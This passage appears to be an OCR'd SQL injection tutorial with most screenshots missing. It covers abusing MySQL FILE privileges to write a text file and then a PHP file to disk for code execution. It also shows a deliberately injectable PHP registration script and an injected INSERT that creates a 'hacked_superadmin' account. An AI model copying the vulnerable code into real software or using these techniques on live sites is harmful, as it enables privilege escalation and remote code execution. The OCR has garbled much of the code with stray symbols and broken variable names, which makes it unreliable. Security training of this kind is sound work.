

The MySQL user 'aelphaeis' is denied access to write a file to disk. This is because the user account has not been granted the permissions needed to do so.



We enabled functions that need FILE Permissions to run.

And then grant the privileges needed to be user to use them.

show grants for 'aelphaeis'

Grants for aelphaeis@%

GRANT USAGE ON \*.\* TO 'aelphaeis'@'%' IDENTIFIED BY PASSWORD '\*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19' GRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, REFERENCES, INDEX, ALTER, CREATE TEMPORARY TAB...

GRANT ALL PRIVILEGES ON mydb.\* FOR 'aelphaeis'

show grants for 'aelphaeis'

Grants for aelphaeis@%

GRANT USAGE ON \*.\* TO 'aelphaeis'@'%' IDENTIFIED BY PASSWORD "\*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19' GRANT ALL PRIVILEGES ON `mydb`.\* TO 'aelphaeis'@'%' WITH GRANT OPTION

Of course in the real world granting ALL privileges to a user is asking for trouble if they do not need them.

If a program needs to use a MySQL FILE Function then you can just GRANT them FILE permissions.

### URL (GET Request):



 $\bullet$   $\bullet$   $\bullet$   $\circ$  100%  $\bullet$ 

If we open h4x.txt you should find the file is empty, this is because the where clause of the UNION will return false as there is no with the ID of 1 because that user was deleted from the database.

### URL (GET Request):



Contents of h4x.txt



Well now we have written our own text into a file. But how can this be used for command execution.

This is just an example of a file write to the disk, in the next example we will write PHP Code to be executed.

PHP Code:

<?php echo "<B>PHP Code Executed ...</B>"; ?>

URL (GET Request with URL Encode for PHP Code):



#### h4x.php Contents:

1 <?php echo "<B>PHP Code Executed ...</B>"; ?> 1 1

## URL (GET Request):



PS.

 $\frac{1}{2}$  6  $\sqrt{2}$  100%  $\sqrt{2}$ 

## Injection [INSERT Statement]

### Priv\_Users Table:

CREATE TABLE `priv\_users` ( `PRIV\_USER\_ID` int(10) unsigned NOT NULL AUTO\_INCREMENT, `USER\_NAME` varchar(50) NOT NULL DEFAULT '', `PASSWORD` varchar(50) NOT NULL DEFAULT '', `SUPER\_ADMIN` tinyint(1) NOT NULL DEFAULT '0', `EMAIL` varchar(80) DEFAULT NULL, PRIMARY KEY (`PRIV\_USER\_ID`) )

#### RegisterPrivUser.html:

<b>PRIV USER REGISTRATION</B>  $\langle$ BR $>$  $<$ BR $>$ <form action="RegisterPrivUser.php" method="post"> \*Username: <input type="text" name="username\_register" />  $<$ BR $>$ \*Password: <input type="password" name="password\_register" />  $<$ BR $>$  $<$ BR $>$ Email (Optional): <input type="text" name="email\_register" />  $<$ BR $>$  $\langle$ BR $>$ <input type="submit" value="REGISTER" /> </form>

### RegisterPrivUser.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
$username = $_POST['username_register']; 
$password = md5($POST['password register']);
\text{Semail} = \text{S} POST['email_register'];
$super_admin = 'false'; 
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$checkusersql = "SELECT USER_NAME FROM priv_users WHERE USER_NAME = '" . $username .
"",
$insertusersql = "INSERT INTO priv_users(USER_NAME, PASSWORD, EMAIL, SUPER_ADMIN)
VALUES ('" . $username . "', '" . $password . "', '" . $email . "', " . $super_admin . ")"; 
$result = mysql_query($checkusersql, $mysqlcon) or die(mysqlerror()); 
if (mysql_numrows($result) != 0)
{ 
       echo '<FONT COLOR="#FF0000">' . 'USERNAME ALREADY EXISTS IN DATABASE.' .
'</FONT>' . "<BR>" . "<BR>";
} 
else 
{ 
       $insertresult = mysql_query($insertusersql, $mysqlcon) or die(mysqlerror()); 
       if(\text{Sinsertresult} == 1)
        { 
               echo "<br />". "<br />br />". "INSERT RESULT: Priv User Account Created";
       } 
} 
echo '<B>' . 'SQL QUERY: ' . '</B>' . $checkusersql . "<br />br />" . "<br />br />";
echo '<B>' . 'SQL INSERT STATEMENT: ' . '</B>' . $insertusersql . "<br />br />" . "<br />br />";
mysql_close($mysqlcon); 
?>
```
HTML Form POST:





SQL QUERY: SELECT USER NAME FROM priv users WHERE USER NAME = 'hacked superadmin'

**SQL INSERT STATEMENT:** INSERT INTO priv\_users(USER\_NAME, PASSWORD, EMAIL, SUPER\_ADMIN) VALUES ('hacked\_superadmin', 'd41d8cd98f00b204e9800998ecf8427e', 'h4x@gmail.com', 1) #', false)

**INSERT RESULT: Priv User Account Created** 

Ų

 $\bullet$   $\bullet$   $\bullet$   $\circ$  100%  $\bullet$ 

HTML Form POST:





In the example above we inject into the INSERT statement and append an extra row to be added with that INSERT statement.

# INSERT Subquery Injection [Example]

## HTML Form POST:



